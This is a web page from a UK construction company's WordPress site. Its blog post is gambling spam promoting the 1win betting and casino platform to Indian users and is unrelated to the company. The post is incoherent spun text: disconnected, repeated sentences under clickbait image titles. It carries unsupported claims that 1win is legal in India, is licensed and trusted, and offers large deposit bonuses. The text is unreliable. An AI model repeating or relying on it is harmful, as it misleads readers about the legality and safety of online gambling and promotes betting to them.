  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-2803 single-format-standard wp-theme-industris wp-child-theme-industris-child theme-industris woocommerce-no-js royal_preloader woocommerce-active elementor-default elementor-kit-5">
<div id="page" class="site">
	<header id="site-header" class="site-header header1 is-sticky">
						<!-- Top bar start -->
		<div class="top-bar">
			<div class="container container-bigger">
					            <!-- contact info -->
	            <ul class="info-list f-left">
	                	                	                    <li>
	                        <i class="fa fa-map-marker-alt"></i>	                        15 Metro Business Centre,
Kangley Bridge Road,
London, SE26 5BW	                    </li>
	                	                    <li>
	                        <i class="fa fa-phone"></i>	                        0203 813 6970
	                    </li>
	                	                    <li>
	                        <i class="fa fa-envelope"></i>	                        office@pacific-
construction.com	                    </li>
	                	            </ul>
	            <!-- contact info close -->
		                        <div class="f-right right-box dtable">
										<div class="toggle_search dcell md-hidden sm-hidden">
						<i class="icon ion-md-search"></i>
						<div class="h-search-form-field">
							<form role="search" method="get" id="search-form" class="search-form" action="https://pacific-construction.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="icon ion-md-search"></i></button>
    </form>						</div>
					</div>
										<div class="dcell md-hidden sm-hidden">
						<a class="login-btn" href="https://pacific-construction.com/wp-login.php">Login</a>
					</div>
										<div class="cart-btn dcell md-hidden sm-hidden">
						<a class="cart-header" href="https://pacific-construction.com/cart/"><i class="fas fa-shopping-cart" aria-hidden="true"></i></a>
					</div>
					                </div>
			</div>
		</div>
		<!-- Top bar close -->
		
		<!-- Main header start -->
		<div class="main-header md-hidden sm-hidden">
			<div class="container container-bigger">
				<div class="dtable">

					<div id="site-logo" class="dcell">
						<a href="https://pacific-construction.com/">
							<img src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" alt="Pacific Construction">
						</a>
					</div>

					<nav id="site-navigation" class="main-navigation dcell">			
						<ul id="primary-menu" class="menu"><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2078"><a href="https://pacific-construction.com/">Home</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2010"><a href="https://pacific-construction.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://pacific-construction.com/our-history/">Our History</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://pacific-construction.com/our-values/">Our Values</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://pacific-construction.com/our-mission/">Our Mission</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://pacific-construction.com/how-we-work/">How We Work</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://pacific-construction.com/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2179"><a href="https://pacific-construction.com/our-services-2/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://pacific-construction.com/service/civil-engineering/">Civil Engineering</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://pacific-construction.com/service/temporary-works/">Temporary Works</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://pacific-construction.com/service/steel-fabrication/">Steel &#038; Fabrication</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://pacific-construction.com/service/refurbishments/">Refurbishments</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://pacific-construction.com/service/bim/">BIM</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://pacific-construction.com/our-projects/">Our Projects</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul>					</nav>
					
					 
					<div class="cta-btns dcell">
						<div class="btns">                        
															<a  class="btn" href="https://pacific-construction.com/?page_id=120">Get a quote <i class="icon ion-md-paper-plane"></i></a>
													</div>
					</div>
					
				</div>
			</div>
		</div>		
		<!-- Main header close -->
				<!-- Header mobile open -->
		<div class="header_mobile">
	<div class="mlogo_wrapper container clearfix dtable">
        <div class="mobile_logo dcell">
            <a href="https://pacific-construction.com/"><img src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" alt="Pacific Construction"></a>
    	</div>
        <div id="mmenu_toggle" class="dcell">
	        <button></button>
	    </div>
    </div>
    <div class="mmenu_wrapper">		
		<div class="mobile_nav collapse container">
			<ul id="menu-top-menu" class="mobile_mainmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2078"><a href="https://pacific-construction.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2010"><a href="https://pacific-construction.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://pacific-construction.com/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://pacific-construction.com/our-values/">Our Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://pacific-construction.com/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://pacific-construction.com/how-we-work/">How We Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://pacific-construction.com/our-team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2179"><a href="https://pacific-construction.com/our-services-2/">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://pacific-construction.com/service/civil-engineering/">Civil Engineering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://pacific-construction.com/service/temporary-works/">Temporary Works</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://pacific-construction.com/service/steel-fabrication/">Steel &#038; Fabrication</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://pacific-construction.com/service/refurbishments/">Refurbishments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://pacific-construction.com/service/bim/">BIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://pacific-construction.com/our-projects/">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul>		</div>   	
    </div>
</div>
		<!-- Header mobile close -->

	</header><!-- #site-header -->

	<div id="content" class="site-content">
                    <div class="page-header dtable"  style="background-image: url(https://pacific-construction.com/wp-content/uploads/2023/06/bg-pheader-4.jpg);" >
            <div class="dcell">
                <div class="container">
                                            <h1 class="page-title">What Zombies Can Teach You About 1 win</h1>
                    <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://pacific-construction.com">Home</a></li><li><a href="https://pacific-construction.com/news/">News</a></li><li class="active">What Zombies Can Teach You About 1 win</li></ul>    
                        </div>
            </div>
        </div>
        <div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main">
					
				
<article id="post-2803" class="blog-post post-box post-2803 post type-post status-publish format-standard hentry category-uncategorized">
        <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://pacific-construction.com/what-zombies-can-teach-you-about-1-win/" rel="bookmark"><time class="entry-date published" datetime="2023-08-18T09:22:23+00:00">August 18, 2023</time></a></span><span class="posted-in"><a href="https://pacific-construction.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>            </div><!-- .entry-meta -->
            
        </header><!-- .entry-header -->

        <div class="entry-summary">

            <h1>1win official website / sports betting and online casino</h1>
<p>If certain conditions are met, the money from the bonus balance will be credited to your principal balance. 1Win Mobile App is available on phones and computers both. Lastly, the platform allows players to seek professional assistance through various helplines. 1Win imposes three conditions for successful registration. Some of 1win&#8217;s most well known football competitions are the ones listed below. It is also possible to try out live dealer games. Last Updated: April 27, 2023 15:35 PM. 1 win is legal in India. 1win India offers an extensive selection of sports betting markets, including popular sports like cricket, football, basketball, and more. These are hundreds of matches in dozens of major championships. Here are some benefits of using express bets. It was already mentioned that the web page boasts all those features that players can find when they launch the application. 1Win imposes three conditions for successful registration. To place a bet on the 1Win website in India, there are a few steps to follow. These games are popular because of the generous bonuses and the opportunity to win big cash prizes. The history of the 1Win betting site in the Indian market started a few years ago, and in that time, it has managed to win the recognition and trust of local players. Participants will get 1 point for each win in the first round and a chunk of a €15,000 prize pool. 1Win is committed to delivering competitive odds spanning a wide spectrum of sports, ensuring users have advantageous avenues to enhance their winnings. The interface is user friendly and automatically adapts to your smartphone for easy navigation. </p>
<p><img fetchpriority="high" decoding="async" itemprop="image" src="https://1winbetofficial.in/wp-content/uploads/2023/03/main_header.png" width="640" height="488" alt="The Difference Between 1 win And Search Engines" title="Quick and Easy Fix For Your 1 win"><br />
<iframe width="650" height="490" src="https://www.youtube.com/embed/_up7YauKeJM" title="5 Proven 1 win Techniques" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h1>1Win India Official Website – Online Betting and Casino Games</h1>
<p>The benefit of these games is that they are entertaining to watch because of the randomness and dynamic nature of the gameplay. To log in to the account, the data that was saved during registration is used. Permission for unknown sources is required for correct installation. These are the most popular developers on the site. By the way, the site is already translated into Hindi, so you can always feel the game in your native language. The 4 deposit welcome bonus applies to both casino entertainment and LINE and LIVE sports betting. If you become a member of this program, you will receive daily payments. If a bet is successful, players can receive an additional 5% to their winnings, which will be credited to their bonus account. 1Win does not restrict its Bangladeshi users in their choice of payment methods for making a deposit or withdrawing funds to BDT. To make the betting process a lot more interesting, we at 1Win bet use various features to complement the classic mode. The 1Win India app is a great choice for Indian users who are looking for a convenient and reliable way to participate in online gambling. At 1win, you&#8217;ll find a diverse and extensive range of sports betting options. After downloading the PC App, players will see a pop up that says &#8220;Launch&#8221;. Everything in 1Win is highly customizable, and this feature is important for customers. It holds all the necessary licenses and meets all regulations for the country. You can bet on cricket and other sports events, esports, and virtual sports, and play live casino games and poker. Try your luck in betting on virtual sports on the official site 1Win. 1Win is a very popular website in India, having over 1 million active Indian customers. If you prefer to use bitcoin or are searching for a quick and simple deposit or withdrawal option, 1Win Betting India has you covered. What&#8217;s more, I really like the support service. Many people may be asking themselves, &#8220;Is 1win real or fake. </p>
<p><img decoding="async" itemprop="image" src="https://st1.latestly.com/wp-content/uploads/2023/08/1Win.jpg" width="639" height="488" alt="10 Things I Wish I Knew About 1 win" title="The Stuff About 1 win You Probably Hadn't Considered. And Really Should"><br />
<iframe width="640" height="485" src="https://www.youtube.com/embed/umYv2qG4CiA" title="Should Fixing 1 win Take 55 Steps?" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>How to bet at 1Win?</h2>
<p>Suppose a player deposits ₹20,250, for which he receives ₹101,250 in prizes. It appears that both 1win and 1xbet are online sports betting platforms, but there are some differences. Authorisation via social networks and messengers – Steam, Telegram, Google, etc. You can choose from a variety of different sports disciplines and matches, complete with dozens of markets and types of bets, giving you the creative freedom to create an exciting mix of wagers. The 1Win India app is a great choice for Indian users who are looking for a convenient and reliable way to participate in online gambling. Looking forward to more people from India so we can chat with our guys while playing with a live dealer. In a separate category called &#8220;Results,&#8221; customers can see the results of all the events that took place in the past. Now you need to top up the funds of your balance account. Everything in 1Win is highly customizable, and this feature is important for customers. There is a promo code for the welcome bonus. The app offers a user friendly interface, live streaming of matches, and fast and secure transactions. The intuitive interface ensures that placing bets, making deposits and navigating the various sections of the platform is effortless and effortless. The bookmaker takes care of decent coverage of all events in real time and offers tools that can help the player to place bets. The company&#8217;s games are regularly tested by independent auditors to ensure that they are fair and random. 1Win app feels comfortable on all versions of iPads and iPhones starting from 8. You can contact One win support in several ways. By the way, we have only picked up some of the most relevant offers for the Indian players to withdraw money or deposit. In addition, this is an updated list of sports that you can bet on almost daily at this legal bookmaker. Immediately after the end of the event, the winnings will automatically be credited to your 